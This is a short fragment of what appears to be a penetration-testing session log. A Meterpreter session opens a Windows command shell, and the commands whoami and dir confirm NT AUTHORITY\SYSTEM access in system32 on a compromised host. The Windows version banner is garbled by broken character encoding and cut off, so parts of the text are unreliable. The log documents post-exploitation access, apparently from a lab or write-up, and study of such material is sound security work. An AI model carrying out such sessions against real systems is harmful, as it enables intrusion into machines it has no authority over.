 [-] Unknown command: whoami.
meterpreter > shell
Process 2436 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporati
S 英
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir
dir
C
8CF6-8CFE
C:\Windows\system32
2020/12/03 16:50 <DIR> .
2020/12/03 16:50 <DIR> ..